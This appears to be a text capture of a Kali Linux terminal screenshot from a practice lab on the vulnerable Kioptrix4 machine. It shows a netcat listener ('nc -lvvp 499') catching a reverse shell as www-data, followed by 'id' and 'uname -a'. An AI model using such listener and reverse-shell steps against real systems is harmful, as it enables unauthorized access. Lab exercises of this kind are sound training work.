 File Edit View Search Terminal Help
root@kali:~# nc -lvvp 499
listening on [any] 499 ...
172.16.158.133: inverse host lookup failed: Host name lookup failure
connect to [172.16.158.128] from (UNKNOWN) [172.16.158.133] 56835
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Lin
ux